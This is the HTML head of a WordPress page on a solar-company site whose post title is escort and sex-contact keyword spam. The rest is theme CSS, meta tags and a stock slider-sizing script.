

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/lesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service/
body_size: 34689
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Lesbiske noveller sex kontakt bergen | real escort pics czech escort service &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Flesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Flesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Lesbiske noveller sex kontakt bergen | real escort pics czech escort service &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/lesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/9089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/lesbiske-noveller-sex-kontakt-bergen-real-escort-pics-czech-escort-service/" />
<link rel='shortlink' href='https://getsolar.al/?p=9089' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
